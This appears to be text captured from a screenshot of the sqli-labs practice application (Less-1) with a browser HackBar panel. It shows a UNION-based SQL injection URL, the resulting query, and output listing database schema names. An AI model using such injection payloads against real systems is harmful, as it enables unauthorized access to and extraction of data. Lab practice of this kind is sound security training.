 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(schema_name) from information_schema.schemata -- ' LIMIT 0,1
Your Login name:2
Your Password:mysql,information_schema,performance_schema,sys,security,challenges
SQLI DUMB SERIES-1
Elements Console HackBar Sources Network Performance Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All